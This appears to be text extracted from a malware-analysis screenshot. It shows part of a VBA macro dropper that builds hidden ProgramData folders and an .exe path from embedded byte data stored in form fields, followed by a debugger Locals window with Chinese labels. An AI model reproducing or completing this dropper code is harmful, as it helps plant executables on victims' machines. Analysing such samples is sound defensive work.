 Dim ar1Aldi() As String
file_Aldi_name = "rlbwrarhsa"
fldr_Aldi_name = Environ$("ALLUSERSPROFILE") & "\Tdlawis\"
If Dir(fldr_Aldi_name, vbDirectory) = "" Then
MkDir (fldr_Aldi_name)
End If
fldrz_Aldi_name = Environ$("ALLUSERSPROFILE") & "\Dlphaws\"
If Dir(fldrz_Aldi_name, vbDirectory) = "" Then
MkDir (fldrz_Aldi_name)
End If
zip_Aldi_file = fldrz_Aldi_name & "omthrpa.zip"
path_Aldi_file = fldr_Aldi_name & file_Aldi_name & ".exe"
If InStr(Application.OperatingSystem, "6.02") > 0 Or InStr(Application.OperatingSystem, "6.03") > 0 Then
ar1Aldi = Split(UserForm1.TextBox2.Text, ":")
Else
ar1Aldi = Split(UserForm1.TextBox1.Text, ":")
End If
Dim btsAldi() As Byte
Dim linAldi As Double
:238:18:82:9:74:237:113:183:133:242:78:43:181:39:229:236:144:28:76:196:218:241:11:160:51:178:16:120:212:159:126:24:98:17:82:9:199:212:7:140:79:27:202:75:
本地窗口
VBAProject.Module1.userAldiLoadr
表达式 值
Module1
path_Aldi_file "C:\ProgramData\Tdlawis\rlbwrarhsa.exe"
file_Aldi_name "rlbwrarhsa"
zip_Aldi_file "C:\ProgramData\Dlphaws\omthrpa.zip"
fldr_Aldi_name "C:\ProgramData\Tdlawis\"
byt
ar1Aldi
fldrz_Aldi_name "C:\ProgramData\Dlphaws\"
btsAldi
linAldi 0
vl 空值